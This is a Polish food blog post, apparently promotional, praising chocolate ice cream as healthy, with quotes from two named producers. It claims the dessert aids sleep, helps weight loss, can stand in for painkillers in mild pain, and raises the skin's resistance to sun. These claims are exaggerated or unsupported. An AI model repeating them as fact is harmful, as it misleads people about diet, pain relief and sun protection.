</span><!-- .meta-author -->
<span class="meta-sep">on</span>
<span class="meta-date">
			<time datetime="2021-10-20T11:44:11+02:00" class="modified-entry-date">
			20 października 2021		</time>
		<time datetime="2021-05-22T11:42:02+02:00" class="entry-date">
			22 maja 2021		</time>
	</span><!-- .meta-date -->
</div><h1 class="entry-header-title">Lody czekoladowe? Jedz je na zdrowie!</h1></div></div>
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			<div class=" page-entry-header">	<div class="entry-thumbnail">
		<img width="1280" height="853" src="https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg" class="attachment-bayleaf-large size-bayleaf-large wp-post-image" alt="wartość odżywcza" decoding="async" fetchpriority="high" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie.jpg 1280w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/lody-czekoladowe-jedz-je-na-zdrowie-720x480.jpg 720w" sizes="(max-width: 1280px) 100vw, 1280px" />	</div><!-- .entry-thumbnail -->
	</div>
<article id="post-225" class="post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry has-featured-image">

	<div class=" entry-main-content"><div class=" entry-content"><p style="text-align: justify;"><strong>Lody czekoladowe to przysmak, któremu trudno się oprzeć. Na szczęście wcale nie trzeba z niego rezygnować, gdyż taki deser posiada wiele właściwości zdrowotnych. Niektóre z nich są naprawdę zaskakujące! Przekonaj się, co takiego kryją w sobie lody czekoladowe, dlaczego warto je jeść oraz po czym poznać te dobrej jakości. </strong></p>
<p><span id="more-225"></span></p>
<p style="text-align: justify;">Nie od dziś wiadomo, że czekolada jest prawdziwą skarbnicą wartości odżywczych. Szczególnie ta z dużą zawartością kakao, pozbawiona konserwantów, ulepszaczy i wszelkich zbędnych składników pozytywnie wpływa na zdrowie i samopoczucie. Możesz zjeść ją w formie tabliczki, wypić zarówno na gorąco, jak i na zimno, ale znajdziesz ją także w dobrej jakości lodach. Po czym je poznać i czym różnią się od tych sklepowych?</p>
<p style="text-align: justify;">– Czekoladowe lody rzemieślnicze wytwarzane tradycyjnymi metodami nie powinny zawierać sztucznych dodatków, nadmiernych ilości cukru ani szkodliwych substancji słodzących. Powstają ze śmietanki, mleka, jaj oraz cukru, a wszystkie użyte dodatki smakowe są najwyższej jakości. W ich tworzeniu przyświeca nam hasło: less is more. Składniki zawsze są świeże, z tego powodu lody rzemieślnicze nie mogą być przechowywane tak długo jak „gotowce” – tłumaczy Karol Pietrowski z wytwórni lodów rzemieślniczych Jednorożec Lody Tradycyjne. – Dla mnie lody to zawsze będzie deser, który jest ciężki, kremowy, pełny w smaku, nie mrożący gardła, nie zostawiający na języku posmaku cukru. W przypadku czekolady staram się nie dopuścić do tego, by struktura kakao była zbyt mocno wyczuwalne. Powinno być idealnie rozpuszczone. Do tego lody czekoladowe kręcę w klasycznym wertykalnym frezerze. Jak dawniej. Gotowe, wręcz idealne prosto z maszyny smakują najlepiej. Nigdy nie mogę się im oprzeć. Co sezon powstaje wiele ciekawych, pysznych wariacji smakowych na jego temat. Aktualnie modną propozycją jest intensywny i bogaty w kakao, bezmleczny sorbet czekoladowy – nowość, która z pewnością zainteresuje nie tylko miłośników czekolady. To świetna opcja dla alergików i osób na diecie pozbawionej nabiału, które także chcą korzystać z dobrodziejstw zimnego, czekoladowego deseru – dodaje Pietrowski. Chyba już nikogo nie trzeba zachęcać do spróbowania tej opcji? Sprawdźmy zatem, jakie korzyści płyną z jedzenia lodów czekoladowych.</p>
<h2 style="text-align: left;">Lody czekoladowe pomogą ci zasnąć</h2>
<p style="text-align: justify;">Kiedy liczenie baranków przed snem nie pomaga i wydaje Ci się, że przetestowałeś już wszystkie możliwe sposoby na bezsenność, ratunkiem może być zimny czekoladowy deser. Na pewno słyszałeś, że czekolada jest świetnym źródłem magnezu, a ten z kolei pomaga utrzymać stały rytm dobowy. W konsekwencji spożycie jej ułatwia zasypianie.<br />
– Czekolada to zawsze dobry pomysł, niezależnie od pory dnia! Po zjedzeniu jej czujemy się błogo, dla wielu z nas jest ona tzw. comfort food, przywołuje miłe wspomnienia i pomaga się rozluźnić. W czekoladowych lodach, a w zasadzie w mleku, śmietance i jogurcie, które są bazą do przygotowania naturalnych lodów, dodatkowo znajduje się tryptofan. Wspomaga on produkcję melatoniny oraz serotoniny – „hormonu snu” i „hormonu szczęścia”. Razem tworzą mieszankę odpowiedzialną za szybkie zasypianie oraz długi, spokojny sen – informuje Krzysztof Stypułkowski z Manufaktury Czekolady Chocolate Story. Jeśli dokucza Ci bezsenność, koniecznie sprawdź to bardzo smaczne rozwiązanie.</p>
<h2 style="text-align: left;">Chcesz zrzucić zbędne kilogramy? Jedz lody czekoladowe!</h2>
<p style="text-align: justify;">Przekonanie, że lody czekoladowe są absolutnie niedozwolone na diecie, nie ma nic wspólnego z rzeczywistością. Wręcz przeciwnie – jeśli chcesz pozbyć się kilku kilogramów sięgaj (choć oczywiście z rozsądkiem) właśnie po ten chłodny deser.<br />
– Wapń zawarty w lodach sprzyja produkcji enzymu odpowiedzialnego za spalanie tłuszczu. Podobną funkcję pełnią teobromina i teofilina obecne w czekoladzie – pobudzają nasz metabolizm, wspomagając proces spalania tkanki tłuszczowej – wyjaśnia Krzysztof Stypułkowski z Manufaktury Czekolady Chocolate Story. – Dobrej jakości czekolada zawiera także duże ilości błonnika odpowiedzialnego za uczucie sytości. Zatem lody z dużą zawartością czekolady sprawią, że nasz apetyt na słodkie lub słone przekąski pomiędzy posiłkami znacznie się zmniejszy. Dodatkowo obecność kofeiny w czekoladzie pobudzi nas do wysiłku, a jak wiemy, aby dieta okazała się bardziej skuteczna, należy jak najwięcej się ruszać – dodaje Stypułkowski. Oczywiście nie należy rezygnować ze zdrowego odżywiania i porzucać aktywności fizycznej na rzecz jedzenia kilku porcji czekolady każdego dnia. Warto natomiast podejmować lepsze decyzje – jeśli do wyboru masz batonik ze sklepowej półki oraz naturalne lody wytwarzane według tradycyjnych metod, postaw na to drugie.</p>
<h2 style="text-align: left;">Zanim sięgniesz po tabletki przeciwbólowe…</h2>
<p style="text-align: justify;">…zjedz lody czekoladowe. Podczas jedzenia czekolady organizm wytwarza endorfiny, a ich podwyższony poziom sprawia, że lżej odczuwamy ból.<br />
– Czekolada może pomóc w przypadku lekkiego bólu głowy oraz bólów miesiączkowych. Okazuje się także przydatna przy łagodzeniu innych, delikatnych dolegliwości. Dlatego zamiast od razu sięgać po leki przeciwbólowe, dajmy szansę czekoladzie, a farmaceutyki zostawmy jako ostateczność. Często w przypadku bólu gardła ratunkiem okażą się lody, o ile oczywiście będziemy jeść je powoli, aby organizm nie doznał szoku termicznego – mówi Stypułkowski z Manufaktury Czekolady Chocolate Story. – Lody czekoladowe to deser, którego właściwości zasługują na uznanie. Niewiele osób wie, że czekolada wspomaga stosowaną ochronę przed słońcem. Oczywiście lody nie zastąpią dobrego kremu z filtrem przeciwsłonecznym, jednak flawonoidy zawarte w czekoladzie zwiększą odporność naszej skóry na szkodliwe promienie. Zimny deser dodatkowo ochroni organizm przed przegrzaniem podczas przebywania na słońcu, a przede wszystkim doskonale umili czas i przypomni czasy dzieciństwa – dodaje Krzysztof Stypułkowski.</p>
<p style="text-align: justify;">Przyjemne z pożytecznym – tak w skrócie można opisać właściwości czekoladowych lodów. Śmiało sięgaj po nie przez cały rok, nie tylko latem. Upewnij się jednak, że są naturalne, bez sztucznych dodatków, najlepiej wytwarzane metodami rzemieślniczymi, a dodawana do nich czekolada posiada dużą zawartość kakao. Tylko wtedy możesz mieć pewność, że będą nie tylko pyszne, ale i zdrowe!</p>
</div><div class=" entry-footer">	<span class="meta-categories">
		<span class="meta-title"><svg class="icon icon-folder" aria-hidden="true" role="img" focusable="false"> <use href="#icon-folder" xlink:href="#icon-folder"></use> </svg></span><a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	</div></div>
</article><!-- #post-225 -->


<div id="comments" class="discussion-area">

	<button class="comments-toggle"><span class="toggle-text">Leave a comment</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lody-czekoladowe-jedz-je-na-zdrowie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h2><p class="must-log-in">Musisz się <a href="https://agatagotuje.pl/wp-login.php?redirect_to=https%3A%2F%2Fagatagotuje.pl%2Flody-czekoladowe-jedz-je-na-zdrowie%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
		</div><!-- .comments-area -->

	
</div><!-- #comments -->

		</main><!-- #main -->

		
	</div><!-- #primary -->

	
			<aside id="sidebar-widget-area" class="sidebar-widget-area">
			<h2 class="screen-reader-text">Sidebar Widget Area</h2>
			<section id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://agatagotuje.pl/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://agatagotuje.pl/jakie-warzywa-dodac-do-szaszlykow-z-kurczaka/">Jakie warzywa dodać do szaszłyków z kurczaka?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jakie-opakowania-do-cukierni-wybrac-do-pakowania-tortow/">Jakie opakowania do cukierni wybrać do pakowania tortów?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jak-tworzy-sie-torty-o-nietypowym-ksztalcie/">Jak tworzy się torty o nietypowym kształcie?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/zur-zurek-czy-barszcz-bialy/">Żur, żurek czy barszcz biały?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jakie-skladniki-powinny-zawierac-idealne-posilki-regeneracyjne/">Jakie składniki powinny zawierać idealne posiłki regeneracyjne?</a>
									</li>
					</ul>

		</section>		</aside>
	
	
</div><!-- #content -->

<div class="entry-related-posts"><div class="wrapper"><h3 class="related-posts-title">You may also like</h3></div><div class="bl-related-posts dp-wrapper grid-view1 index-view flex-wrapper dp-grid">
<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu/" class="post-permalink">
	<span class="screen-reader-text">Apple Pie, popcorn i dekoracje – pomysły na Amerykę w domu</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="symbol ameryki" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/apple-pie-popcorn-i-dekoracje-pomysly-na-ameryke-w-domu/" rel="bookmark">Apple Pie, popcorn i dekoracje – pomysły na Amerykę w domu</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/sprawdzone-sposoby-na-upaly/" class="post-permalink">
	<span class="screen-reader-text">Sprawdzone sposoby na upały</span>
</a>
<div class=" dp-thumbnail"></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/sprawdzone-sposoby-na-upaly/" rel="bookmark">Sprawdzone sposoby na upały</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/awokado-z-wedzonym-lososiem-i-rukola/" class="post-permalink">
	<span class="screen-reader-text">Awokado z wędzonym łososiem i rukolą</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="900" src="https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-720x900.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-720x900.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-240x300.jpg 240w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-819x1024.jpg 819w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-768x960.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-1229x1536.jpg 1229w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-320x400.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola-450x563.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2020/12/awokado-z-wedzonym-lososiem-i-rukola.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/awokado-z-wedzonym-lososiem-i-rukola/" rel="bookmark">Awokado z wędzonym łososiem i rukolą</a></h2>		</div>
	</div>
</div>
</div></div>
		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="media_image-2" class="widget brick media_image-2 brick-0 fw-tabr-12 fw-tab-12 widget_media_image"><img width="300" height="300" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png" class="image wp-image-29  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png 300w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-150x150.png 150w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-320x320.png 320w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-450x450.png 450w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png 270w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png 192w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png 180w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png 32w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">AGATA gotuje &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bayleaf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bayleaf-scripts-js-extra">
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/themes/bayleaf/scripts.js?ver=1.4.9" id="bayleaf-scripts-js"></script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"2a5dbdb889","ajaxurl":"https:\/\/agatagotuje.pl\/wp-admin\/admin-ajax.php","_wpnonce":"be4c65fa20","_rest_url":"https:\/\/agatagotuje.pl\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=2a5dbdb889&_wpnonce=be4c65fa20"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.6&amp;mtime=1748875790" id="icwp-wpsf-notbot-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="icon-angle-down" viewBox="0 0 18 32"><path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path></symbol><symbol id="icon-angle-up" viewBox="0 0 16 28"><path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path></symbol><symbol id="icon-close" viewBox="0 0 32 32"><path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path></symbol><symbol id="icon-folder" viewBox="0 0 30 32"><path class="path1" d="M29.714 10.857v12.571c0 2.196-1.804 4-4 4h-21.714c-2.196 0-4-1.804-4-4v-17.143c0-2.196 1.804-4 4-4h5.714c2.196 0 4 1.804 4 4v0.571h12c2.196 0 4 1.804 4 4z"></path></symbol><symbol id="icon-arrow-up" viewBox="0 0 32 32"><path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path></symbol></defs></svg>	</body>
</html>
